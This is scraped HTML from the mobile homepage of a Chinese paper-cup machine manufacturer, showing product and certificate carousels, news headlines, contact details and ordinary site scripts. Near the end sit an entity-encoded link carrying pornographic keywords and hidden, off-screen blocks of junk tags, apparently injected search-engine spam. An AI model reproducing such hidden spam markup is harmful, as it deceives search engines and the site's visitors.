            <a href="http://m.naughty-monkey.com/album/150.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/f347e5679453988.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/album/151.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/fc3b86034760203.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/album/147.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/4f4c2f41d0ee9b.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/album/148.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/cd8fc637430ba4f.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/album/149.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/21314f405f59.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
               </ul> 
      </div> 
      <div   id="3l5zvnll7"   class="p7prev"></div> 
      <div   id="3l5zvnll7"   class="p7next"></div> 
     </div>
          <div   id="3l5zvnll7"   class="p7btab"> 
      <div   id="3l5zvnll7"   class="p7b-swiper"> 
       <ul class="swiper-wrapper">
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/honor/136.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/c7483e73a08b2.jpg" alt="發(fā)明專利證書" title="發(fā)明專利證書" /> 
              </div>
              <h3> 發(fā)明專利證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/honor/138.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/0bd8b25a15ab45c.jpg" alt="國家重點(diǎn)新產(chǎn)品" title="國家重點(diǎn)新產(chǎn)品" /> 
              </div>
              <h3> 國家重點(diǎn)新產(chǎn)品 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/honor/137.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/4233aa4226fd1fb.jpg" alt="包裝產(chǎn)品質(zhì)量認(rèn)證證書" title="包裝產(chǎn)品質(zhì)量認(rèn)證證書" /> 
              </div>
              <h3> 包裝產(chǎn)品質(zhì)量認(rèn)證證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/honor/139.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/0ec33ff79e20ba0.jpg" alt="質(zhì)量管理體系認(rèn)證證書" title="質(zhì)量管理體系認(rèn)證證書" /> 
              </div>
              <h3> 質(zhì)量管理體系認(rèn)證證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://m.naughty-monkey.com/honor/135.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://m.naughty-monkey.com/uploadfile/202207/a0f529a822ecdca.jpg" alt="包裝產(chǎn)品質(zhì)量認(rèn)證證書" title="包裝產(chǎn)品質(zhì)量認(rèn)證證書" /> 
              </div>
              <h3> 包裝產(chǎn)品質(zhì)量認(rèn)證證書 </h3>
            </a>
          </li> 
               </ul> 
      </div> 
      <div   id="3l5zvnll7"   class="p7prev"></div> 
      <div   id="3l5zvnll7"   class="p7next"></div> 
     </div>
         </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p8"> 
   <div   id="3l5zvnll7"   class="wh flexd"> 
    <div   id="3l5zvnll7"   class="p8a"> 
     <div   id="3l5zvnll7"   class="p8a1 flex"> 
      <ul class="p8a1a flex">
               <li><a href="http://m.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
               <li><a href="http://m.naughty-monkey.com/news/xingyedongtai/">行業(yè)動態(tài)</a></li> 
             </ul> 
      <a href="http://m.naughty-monkey.com/news/" class="more">+</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p8a2">
            <div   id="3l5zvnll7"   class="p8tab">
       <ul class="p8a2a">
                <li>
          <a href="http://m.naughty-monkey.com/news/100.html" title="紙杯機(jī)生產(chǎn)過程中使用的原材料" class="flex"> 
            <div   id="3l5zvnll7"   class="img">
             <img src="http://m.naughty-monkey.com/uploadfile/202207/9f2731ab601ef74.jpg" alt="紙杯機(jī)生產(chǎn)過程中使用的原材料" title="紙杯機(jī)生產(chǎn)過程中使用的原材料" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont"> 
             <h3> 紙杯機(jī)生產(chǎn)過程中使用的原材料 </h3> 
             <p> 東莞市弘鑫機(jī)械制造有限公司座落于東莞市工業(yè)重鎮(zhèn)—長安，毗鄰深圳，靠近深圳寶安國際機(jī)場，臨近虎門高鐵站；國際國內(nèi)交通十分便利。我們是專業(yè)制造紙容器系列自動化機(jī)械設(shè)... </p> 
            </div>
          </a>
        </li>
               </ul> 
       <ul class="p8a2b">
                  <li>
            <a href="http://m.naughty-monkey.com/news/114.html" title="將紙杯機(jī)加工成型部分放在工作臺上的好處" class="flex">
              <h3> 將紙杯機(jī)加工成型部分放在工作臺上的好處 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/101.html" title="紙杯機(jī)、紙碗機(jī)出現(xiàn)問題應(yīng)該怎么解決" class="flex">
              <h3> 紙杯機(jī)、紙碗機(jī)出現(xiàn)問題應(yīng)該怎么解決 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/110.html" title="紙杯機(jī)淋膜(PE)紙杯簡介" class="flex">
              <h3> 紙杯機(jī)淋膜(PE)紙杯簡介 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/96.html" title="紙杯機(jī)的主要用途" class="flex">
              <h3> 紙杯機(jī)的主要用途 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
               </ul> 
      </div>
            <div   id="3l5zvnll7"   class="p8tab">
       <ul class="p8a2a">
                <li>
          <a href="http://m.naughty-monkey.com/news/69.html" title="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" class="flex"> 
            <div   id="3l5zvnll7"   class="img">
             <img src="http://m.naughty-monkey.com/uploadfile/202207/94e57e00dc452b9.jpg" alt="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" title="高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn)" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont"> 
             <h3> 高速紙杯機(jī)的應(yīng)用及優(yōu)點(diǎn) </h3> 
             <p> 紙杯機(jī)效率高，zui高速度可達(dá)150/分鐘；模具自動定心，實(shí)現(xiàn)快速更換；全自動潤滑系統(tǒng)能充分保證高速紙杯機(jī)長時(shí)間高速運(yùn)行。 </p> 
            </div>
          </a>
        </li>
               </ul> 
       <ul class="p8a2b">
                  <li>
            <a href="http://m.naughty-monkey.com/news/77.html" title="紙杯機(jī)開機(jī)準(zhǔn)備以及生產(chǎn)過程" class="flex">
              <h3> 紙杯機(jī)開機(jī)準(zhǔn)備以及生產(chǎn)過程 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/82.html" title="紙碗機(jī)的商業(yè)前景。" class="flex">
              <h3> 紙碗機(jī)的商業(yè)前景。 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/62.html" title="當(dāng)紙杯機(jī)出現(xiàn)哪些必須停止工作？" class="flex">
              <h3> 當(dāng)紙杯機(jī)出現(xiàn)哪些必須停止工作？ </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
                  <li>
            <a href="http://m.naughty-monkey.com/news/61.html" title="紙杯機(jī)的主要用途" class="flex">
              <h3> 紙杯機(jī)的主要用途 </h3>
              <span> 2022-07-18 </span>
            </a>
          </li>
               </ul> 
      </div>
           </div> 
    </div> 
    <div   id="3l5zvnll7"   class="p8b"> 
     <div   id="3l5zvnll7"   class="p8b1 flex"> 
      <h3>常見問題</h3> 
      <a href="http://m.naughty-monkey.com/news/changjianwenti/" class="more">+</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p8b2"> 
      <img src="http://m.naughty-monkey.com/static/site/pc/images/bcef2f6e296b6d632bec7abfd46a89ff7731379e.jpg" alt="" /> 
     </div> 
     <ul class="p8b2a">
              <li> <a href="http://m.naughty-monkey.com/news/35.html"> 紙杯機(jī)是怎么做成型紙杯的？ </a> </li>
              <li> <a href="http://m.naughty-monkey.com/news/36.html"> 紙杯機(jī)焊接超聲波有問題怎么辦？ </a> </li>
              <li> <a href="http://m.naughty-monkey.com/news/34.html"> 如何保證紙碗機(jī)的安全生產(chǎn)？ </a> </li>
           </ul> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="f_link hidden-xs hidden-sm"> 
   <h3>友情鏈接/<span>Link</span>:</h3>
          <a  title="贏網(wǎng)科技" target="_blank">贏網(wǎng)科技</a>
          <a  title="流水線生產(chǎn)廠" target="_blank">流水線生產(chǎn)廠</a>
          <a  title="液壓件價(jià)格" target="_blank">液壓件價(jià)格</a>
          <a  title="特瑞堡密封件" target="_blank">特瑞堡密封件</a>
          <a  title="車床加工零件" target="_blank">車床加工零件</a>
          <a  title="珠三角彈簧生產(chǎn)廠家" target="_blank">珠三角彈簧生產(chǎn)廠家</a>
          <a  title="營口大米" target="_blank">營口大米</a>
          <a  title="呼和浩特電動老爺車" target="_blank">呼和浩特電動老爺車</a>
          <a  title="阻燃噴畫" target="_blank">阻燃噴畫</a>
          <a  title="脫脂奶粉" target="_blank">脫脂奶粉</a>
          <a  title=" led線條燈廠家 " target="_blank"> led線條燈廠家 </a>
          <a  title="噴槍廠家" target="_blank">噴槍廠家</a>
          <a  title="沈陽重型貨架" target="_blank">沈陽重型貨架</a>
          <a  title="煙臺商標(biāo)申請" target="_blank">煙臺商標(biāo)申請</a>
          <a  title="充氣袋包裝" target="_blank">充氣袋包裝</a>
      </div> 

<!--foot_begin-->
<div   id="3l5zvnll7"   class="p9 hidden-xs hidden-sm"> 
 <div   id="3l5zvnll7"   class="wh flex">
      <a href="http://m.naughty-monkey.com/">網(wǎng)站首頁</a>
      <a href="http://m.naughty-monkey.com/abouts/">關(guān)于我們</a>
      <a href="http://m.naughty-monkey.com/product/">產(chǎn)品展示</a>
      <a href="http://m.naughty-monkey.com/news/">新聞中心</a>
      <a href="http://m.naughty-monkey.com/culture/">企業(yè)文化</a>
      <a href="http://m.naughty-monkey.com/partner/">合作伙伴</a>
      <a href="http://m.naughty-monkey.com/contact/">聯(lián)系我們</a>
    <a href="/">English</a>
 </div> 
</div>
<div   id="3l5zvnll7"   class="p10"> 
 <div   id="3l5zvnll7"   class="wh"> 
  <div   id="3l5zvnll7"   class="p10a flex"> 
   <div   id="3l5zvnll7"   class="p10a1 flex"> 
    <div   id="3l5zvnll7"   class="img"> 
     <a href="http://m.naughty-monkey.com/"> <img src="http://m.naughty-monkey.com/uploadfile/202207/fb3403c27ceaa6c.png" alt="東莞市弘鑫機(jī)械制造有限公司" /></a> 
    </div> 
    <div   id="3l5zvnll7"   class="p10a1a"> 
     <p>東莞市弘鑫機(jī)械制造有限公司</p>
     <p>手機(jī)：13590316866&nbsp;</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p10a1b"> 
     <p>郵箱：fullsailchina@163.com</p>
     <p>地址：<span style="font-family: &quot;Microsoft YaHei&quot;, arial, 宋體, sans-serif; font-size: 18px; ">廣東省東莞市虎門鎮(zhèn)沙角社區(qū)臺城路9號</span></p> 
    </div> 
   </div> 
   <div   id="3l5zvnll7"   class="p10a2"> 
    <img src="http://m.naughty-monkey.com/uploadfile/202207/27b2151eb903b87.jpg" alt="" /> 
    <h3 style="text-align:center;line-height:30px;color:#fff;font-size:16px">微信咨詢</h3> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="copyright hidden-xs hidden-sm"> 
   <div   id="3l5zvnll7"   class="x-seo">
    <a href="/sitemap.xml"> 網(wǎng)站地圖 </a> | 
    備案號：<a  target="_blank" rel="nofollow">粵ICP備2021144453號</a> 
    <span>技術(shù)支持：<a  target="_blank">贏網(wǎng)科技</a></span> 
   </div> 
   <div   id="3l5zvnll7"   class="x-region">
     主營區(qū)域： 
    <a href="javascript:;"> 東莞 </a> 
    <a href="javascript:;"> 廣東 </a> 
    <a href="javascript:;"> 廣州 </a> 
    <a href="javascript:;"> 中山 </a> 
    <a href="javascript:;"> 珠海 </a> 
    <a href="javascript:;"> 惠州 </a> 
    <a href="javascript:;"> 佛山 </a> 
    <a href="javascript:;"> 江門 </a> 
    <a href="javascript:;"> 深圳 </a> 
    <a href="javascript:;"> 湛江 </a> 
   </div> 
  </div> 
 </div> 
</div>
<!-- 右側(cè)客服 --> 
<!-- 側(cè)邊工具欄 --> 
<div   class="3l5zvnll7"   id="toolbar"> 
 <ul> 
  <li><a  target="_blank"> <span id="3l5zvnll7"    class="icon-font icon-qq"></span> <span id="3l5zvnll7"    class="wz">業(yè)務(wù)咨詢</span> </a></li> 
  <li><a href="javascript:;"> <span id="3l5zvnll7"    class="icon-font icon-phone"></span> <span id="3l5zvnll7"    class="wz">13590316866</span> </a></li> 
  <li id="3l5zvnll7"    class="ewm"> <span id="3l5zvnll7"    class="icon-font icon-ewm"></span> 
   <div   id="3l5zvnll7"   class="ewm-box">
    <img src="http://m.naughty-monkey.com/uploadfile/202207/27b2151eb903b87.jpg" alt="二維碼" />
   </div> </li> 
  <li><a href="http://m.naughty-monkey.com/feedback/"> <span id="3l5zvnll7"    class="icon-font icon-message"></span> <span id="3l5zvnll7"    class="wz">在線留言</span> </a></li> 
  <li id="3l5zvnll7"    class="backtop"><span id="3l5zvnll7"    class="icon-font icon-top"></span></li> 
 </ul> 
</div>
<script>
$(function () {
  // 返回頂部
  app.backTop("#toolbar .backtop",300);
  var imgUrl = 'http://m.naughty-monkey.com/';
  if($(".ewm-box img").attr('src') == imgUrl ) {
      $(".ewm-box").remove();
  }
})
</script>
<!-- 手機(jī)底部 -->
<div   id="3l5zvnll7"   class="db" style="display:none;"> 
 <div   id="3l5zvnll7"   class="dbb"></div> 
 <div   id="3l5zvnll7"   class="footer"> 
  <ul class="clearfix"> 
   <li><a href="http://m.naughty-monkey.com/"><i class="iconfont icon-home"></i><span>首頁</span></a></li> 
   <li><a href="http://m.naughty-monkey.com/product/"><i class="iconfont icon-home2"></i><span>產(chǎn)品</span></a></li> 
   <li><a href="tel:13590316866"><i class="iconfont icon-phone"></i><span>電話</span></a></li> 
   <li><a href="http://m.naughty-monkey.com/feedback/"><i class="iconfont icon-contact"></i><span>留言</span></a></li> 
  </ul> 
 </div> 
</div>
<script src="http://m.naughty-monkey.com/static/site/pc/js/main.js"></script> 


<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome瀏覽器都聲明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//異步
        data: {
          data:data,
          csrf_test_name: "bfb3956875483e8a054389bbf1fd18b4",
        },
        error: function(err){
           console.log('出錯(cuò)了！請聯(lián)系管理員');
           return false; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出錯(cuò)了！請聯(lián)系管理員');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script> 
<!-- foot_end -->

  <script src="http://m.naughty-monkey.com/static/site/pc/js/common.js"></script> 
  <script src="http://m.naughty-monkey.com/static/site/pc/js/wow.js"></script> 
  <script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
  </script> 
  <script>
    $(document).ready(function () {
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1, // 顯示個(gè)數(shù)
            loop: true, // 是否循環(huán)
            autoplay: true, // 是否自動播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭頭
            responsive: {
                0: {
                    nav: false, // 是否顯示箭頭
                },
                990: {
                    nav: true,
                }
            }
        });
    });
  </script> 
  <script>
      var swiper1 = new Swiper('.p3-swiper', {
          slidesPerView: 5,
          spaceBetween: 20,
          loop: true,
          autoplay: true,
          navigation: {
              nextEl: '.p3next',
              prevEl: '.p3prev',
          },
          breakpoints: {
              767: {  //當(dāng)屏幕寬度大于等于320
                  slidesPerView: 2,
                  spaceBetween: 10
              },
              768: {  //當(dāng)屏幕寬度大于等于768 
                  slidesPerView: 3,
                  spaceBetween: 20
              },
              1280: {  //當(dāng)屏幕寬度大于等于1280
                  slidesPerView: 5,
                  spaceBetween: 20,
              }
          }
      });

      function tab2(a, b) {
          /* tab 切換特效 */
          $(a).eq(0).addClass('active');
          $(b).eq(0).addClass('active');
          $(a).hover(function () {
              var _id = $(this).index();
              $(this).addClass('active').siblings().removeClass('active');
              $(b).eq(_id).addClass('active').siblings().removeClass('active');
          });
      }
      tab2('.p7a li', '.p7b .p7btab')
      tab2('.p8a1a li', '.p8a2 .p8tab')

      var swiper2 = new Swiper('.p7b-swiper', {
          slidesPerView: 4,
          spaceBetween: 21,
          loop: true,
          autoplay: true,
          navigation: {
              nextEl: '.p7next',
              prevEl: '.p7prev',
          },
          breakpoints: {
              767: {  //當(dāng)屏幕寬度大于等于320
                  slidesPerView: 2,
                  spaceBetween: 10
              },
              768: {  //當(dāng)屏幕寬度大于等于768 
                  slidesPerView: 3,
                  spaceBetween: 20
              },
              1280: {  //當(dāng)屏幕寬度大于等于1280
                  slidesPerView: 5,
                  spaceBetween: 20,
              }
          }
      });
  </script>  
 
<a href="http://m.naughty-monkey.com/">&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24615;&#44;&#22269;&#20135;&#31934;&#21697;&#21943;&#27700;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#19997;&#34972;&#20037;&#20037;&#31934;&#21697;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><menu id="am2eq"></menu><del id="am2eq"></del><small id="am2eq"></small><tr id="am2eq"></tr><nav id="am2eq"></nav><dfn id="am2eq"></dfn><blockquote id="am2eq"></blockquote><pre id="am2eq"><optgroup id="am2eq"><strike id="am2eq"></strike></optgroup></pre><em id="am2eq"></em><tbody id="am2eq"><ul id="am2eq"><th id="am2eq"></th></ul></tbody><cite id="am2eq"></cite><abbr id="am2eq"></abbr><abbr id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></abbr><nav id="am2eq"><tr id="am2eq"><blockquote id="am2eq"></blockquote></tr></nav><tfoot id="am2eq"><strong id="am2eq"><ul id="am2eq"></ul></strong></tfoot><th id="am2eq"></th><input id="am2eq"><pre id="am2eq"><blockquote id="am2eq"></blockquote></pre></input><del id="am2eq"></del><source id="am2eq"></source><fieldset id="am2eq"></fieldset><nav id="am2eq"></nav><rt id="am2eq"></rt><dd id="am2eq"></dd><wbr id="am2eq"></wbr><menu id="am2eq"></menu><rt id="am2eq"></rt><center id="am2eq"></center><dd id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></dd><strong id="am2eq"></strong><abbr id="am2eq"></abbr><table id="am2eq"><rt id="am2eq"><noframes id="am2eq"></noframes></rt></table><samp id="am2eq"></samp><cite id="am2eq"></cite><tfoot id="am2eq"></tfoot><cite id="am2eq"><samp id="am2eq"><object id="am2eq"></object></samp></cite><center id="am2eq"></center><acronym id="am2eq"></acronym><small id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></small><source id="am2eq"></source><rt id="am2eq"><optgroup id="am2eq"><sup id="am2eq"></sup></optgroup></rt><xmp id="am2eq"></xmp><kbd id="am2eq"><wbr id="am2eq"><abbr id="am2eq"></abbr></wbr></kbd><xmp id="am2eq"></xmp><bdo id="am2eq"></bdo><nav id="am2eq"></nav><th id="am2eq"></th><dfn id="am2eq"></dfn><acronym id="am2eq"></acronym><th id="am2eq"></th><optgroup id="am2eq"></optgroup>
<blockquote id="am2eq"><tfoot id="am2eq"><strong id="am2eq"></strong></tfoot></blockquote><tfoot id="am2eq"><strong id="am2eq"><abbr id="am2eq"></abbr></strong></tfoot><dl id="am2eq"></dl><pre id="am2eq"></pre><input id="am2eq"></input><noscript id="am2eq"></noscript><fieldset id="am2eq"></fieldset><td id="am2eq"><input id="am2eq"><pre id="am2eq"></pre></input></td><dl id="am2eq"></dl><menu id="am2eq"><em id="am2eq"><samp id="am2eq"></samp></em></menu><center id="am2eq"></center><samp id="am2eq"><strike id="am2eq"><noscript id="am2eq"></noscript></strike></samp><tr id="am2eq"></tr><tr id="am2eq"><rt id="am2eq"><em id="am2eq"></em></rt></tr><em id="am2eq"></em><input id="am2eq"></input><em id="am2eq"><tfoot id="am2eq"><tbody id="am2eq"></tbody></tfoot></em><center id="am2eq"></center><nav id="am2eq"></nav><tfoot id="am2eq"><tbody id="am2eq"><sup id="am2eq"></sup></tbody></tfoot><pre id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></pre><cite id="am2eq"></cite><tbody id="am2eq"></tbody><s id="am2eq"></s><button id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></button><center id="am2eq"></center><option id="am2eq"></option><object id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></object><tr id="am2eq"></tr><dd id="am2eq"></dd><th id="am2eq"><li id="am2eq"><acronym id="am2eq"></acronym></li></th><noscript id="am2eq"><pre id="am2eq"><cite id="am2eq"></cite></pre></noscript><sup id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></sup><wbr id="am2eq"></wbr><optgroup id="am2eq"></optgroup><acronym id="am2eq"></acronym><button id="am2eq"></button><ul id="am2eq"></ul><small id="am2eq"></small><noframes id="am2eq"></noframes><em id="am2eq"></em><xmp id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></xmp><dd id="am2eq"></dd><small id="am2eq"><option id="am2eq"><strike id="am2eq"></strike></option></small><input id="am2eq"></input><ul id="am2eq"></ul><blockquote id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></blockquote><kbd id="am2eq"></kbd><ul id="am2eq"></ul><menu id="am2eq"><em id="am2eq"><tfoot id="am2eq"></tfoot></em></menu>
<td id="am2eq"><table id="am2eq"><pre id="am2eq"></pre></table></td><sup id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></sup><noscript id="am2eq"><wbr id="am2eq"><strike id="am2eq"></strike></wbr></noscript><delect id="am2eq"></delect><th id="am2eq"><bdo id="am2eq"><em id="am2eq"></em></bdo></th><sup id="am2eq"></sup><ul id="am2eq"></ul><dfn id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></dfn><pre id="am2eq"><dl id="am2eq"><nav id="am2eq"></nav></dl></pre><nav id="am2eq"></nav><abbr id="am2eq"></abbr><option id="am2eq"></option><tbody id="am2eq"></tbody><center id="am2eq"></center><acronym id="am2eq"><bdo id="am2eq"><tbody id="am2eq"></tbody></bdo></acronym><optgroup id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></optgroup><abbr id="am2eq"></abbr><xmp id="am2eq"></xmp><strong id="am2eq"></strong><button id="am2eq"></button><td id="am2eq"><table id="am2eq"><li id="am2eq"></li></table></td><code id="am2eq"></code><delect id="am2eq"></delect><tfoot id="am2eq"></tfoot><tbody id="am2eq"><cite id="am2eq"><kbd id="am2eq"></kbd></cite></tbody><option id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></option><center id="am2eq"><dl id="am2eq"><abbr id="am2eq"></abbr></dl></center><center id="am2eq"></center><samp id="am2eq"></samp><th id="am2eq"></th><rt id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></rt><abbr id="am2eq"></abbr><rt id="am2eq"></rt><del id="am2eq"></del><acronym id="am2eq"></acronym><source id="am2eq"><nav id="am2eq"><tr id="am2eq"></tr></nav></source><abbr id="am2eq"><tr id="am2eq"><rt id="am2eq"></rt></tr></abbr><input id="am2eq"></input><xmp id="am2eq"></xmp><small id="am2eq"></small><table id="am2eq"><tbody id="am2eq"><s id="am2eq"></s></tbody></table><small id="am2eq"></small><fieldset id="am2eq"></fieldset><code id="am2eq"></code><cite id="am2eq"></cite><option id="am2eq"></option><source id="am2eq"></source><s id="am2eq"></s><xmp id="am2eq"></xmp><tbody id="am2eq"></tbody></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="izeie" class="pl_css_ganrao" style="display: none;"><li id="izeie"><label id="izeie"><pre id="izeie"><label id="izeie"></label></pre></label></li><kbd id="izeie"><p id="izeie"><ruby id="izeie"></ruby></p></kbd><del id="izeie"></del><address id="izeie"><table id="izeie"><dd id="izeie"><menu id="izeie"></menu></dd></table></address><noframes id="izeie"><source id="izeie"><dfn id="izeie"></dfn></source></noframes><object id="izeie"><blockquote id="izeie"></blockquote></object><strong id="izeie"><acronym id="izeie"><strong id="izeie"></strong></acronym></strong><tbody id="izeie"></tbody><strike id="izeie"><tr id="izeie"></tr></strike><fieldset id="izeie"><rp id="izeie"><sup id="izeie"><button id="izeie"></button></sup></rp></fieldset><style id="izeie"></style><small id="izeie"><dfn id="izeie"><strong id="izeie"><sup id="izeie"></sup></strong></dfn></small><abbr id="izeie"></abbr><tbody id="izeie"><button id="izeie"></button></tbody><video id="izeie"><strike id="izeie"><option id="izeie"><acronym id="izeie"></acronym></option></strike></video><dd id="izeie"></dd><i id="izeie"></i><td id="izeie"></td><s id="izeie"></s><video id="izeie"></video><kbd id="izeie"></kbd><pre id="izeie"></pre><object id="izeie"></object><dfn id="izeie"><listing id="izeie"><address id="izeie"></address></listing></dfn><ul id="izeie"></ul><abbr id="izeie"></abbr><wbr id="izeie"><abbr id="izeie"><thead id="izeie"></thead></abbr></wbr><nav id="izeie"></nav><pre id="izeie"></pre><strong id="izeie"><big id="izeie"><video id="izeie"><big id="izeie"></big></video></big></strong><form id="izeie"><optgroup 